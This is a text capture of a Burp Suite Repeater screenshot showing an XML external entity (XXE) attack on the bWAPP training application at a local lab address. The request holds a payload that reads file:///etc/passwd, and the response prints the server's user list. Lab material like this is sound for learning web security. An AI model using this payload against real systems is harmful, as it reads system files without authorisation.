 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.164.131
Content-Length: 180
Origin: http://192.168.164.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer: http://192.168.164.131/bWAPP/xxe-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=74bc886620dc74d7101f41c4de58784c
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE miracle [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<reset>
<login>&xxe;</login>
<secret>Any Bugs?</secret>
</reset>
Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false